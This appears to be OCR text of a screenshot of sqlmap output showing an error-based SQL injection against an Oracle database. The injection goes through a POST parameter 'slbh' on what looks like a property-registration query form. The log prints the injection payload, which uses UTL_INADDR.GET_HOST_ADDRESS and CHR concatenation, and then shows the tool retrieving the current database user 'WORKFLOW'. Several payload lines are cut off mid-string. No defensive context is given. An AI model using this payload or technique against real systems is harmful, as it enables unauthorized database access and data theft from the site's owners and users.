 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: slbh (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (UTL_INADDR.GET_HOST_ADDRESS)
    Payload: loadTotal=true&page=1&size=10&slbh=1' AND 9836=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(1
||CHR(113)||CHR(118)||CHR(120)||CHR(113)||CHR(113))-- WpKP&bdcdyh=&qlr=&zl=&djyy=&startTime_todo_ks=&st
---
[15:45:49] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[15:45:49] [INFO] fetching current user
[15:45:49] [WARNING] reflective value(s) found and filtering out
[15:45:49] [INFO] retrieved: 'WORKFLOW'
current user: 'WORKFLOW'
[15:45:49] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 9 times
[15:45:49] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\